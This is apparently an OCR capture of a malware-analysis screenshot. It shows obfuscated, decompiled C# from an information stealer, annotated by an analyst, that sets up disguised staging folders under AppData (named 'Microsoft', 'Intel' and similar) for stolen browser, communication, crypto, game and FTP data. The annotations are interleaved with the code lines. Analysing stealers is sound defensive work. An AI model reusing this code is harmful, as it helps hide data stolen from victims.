 6 internal class Class10
7 {
8 // Token: 0x06000296 RID: 662 RVA: 0x0000DDE4 File Offset: 0x0000BFE4
9 public static void smethod_0()
10 {
11 int num = -8 + sizeof(float);
12 if ((1023043304 + sizeof(float) ^ 491144508 + sizeof(float)) == 565978024 + sizeof(float))
13 {
14 int num2 = num + sizeof(float);
15 }
16 Random random = new Random();
17 List<string> list_ = Struct0.list_1; \AppData\Local
18 Random random2 = random;
19 int minValue;
20 int num3 = minValue = -8 + sizeof(float);
21 if ((1620218314 + sizeof(float) ^ 1930311826 + sizeof(float)) == 329034068 + sizeof(float))
22 {
23 minValue = num3 + sizeof(float);
24 }
25 int maxValue;
26 int num4 = maxValue = -5 + sizeof(float);
27 if ((2137616168 + sizeof(float) ^ 942028897 + sizeof(float)) == 1196382021 + sizeof(float))
28 {
29 maxValue = num4 + sizeof(float);
Select one of the elements from list_1
30 }
(all options are same)
31 string path = list_[random2.Next(minValue, maxValue)];
32 List<string> list_2 = Struct0.list_2; "Microsoft", "Microsoft OneDrive", "Intel"
33 Random random3 = random;
34 int minValue2;
35 int num5 = minValue2 = -8 + sizeof(float);
36 if ((1848615411 + sizeof(float) ^ 1998777022 + sizeof(float)) == 420301617 + sizeof(float))
37 {
38 minValue2 = num5 + sizeof(float);
39 }
40 int maxValue2;
41 int num6 = maxValue2 = -5 + sizeof(float);
42 if ((1883622476 + sizeof(float) ^ 1444119888 + sizeof(float)) == 643188992 + sizeof(float))
43 {
44 maxValue2 = num6 + sizeof(float); Select one of the elements from list_2
45 }
46 string path2 = list_2[random3.Next(minValue2, maxValue2)];
47 Struct0.string_9 = Path.Combine(path, path2);
48 Struct0.string_10 = Path.Combine(Struct0.string_9, <Module>.smethod_312()); Browser
49 Struct0.string_11 = Path.Combine(Struct0.string_9, <Module>.smethod_313()); Communication
50 Struct0.string_12 = Path.Combine(Struct0.string_9, <Module>.smethod_314()); Crypto
51 Struct0.string_13 = Path.Combine(Struct0.string_9, <Module>.smethod_315()); Game
52 Struct0.string_14 = Path.Combine(Struct0.string_9, <Module>.smethod_316()); FTP
53 Directory.CreateDirectory(Struct0.string_9); Create main folder
54 }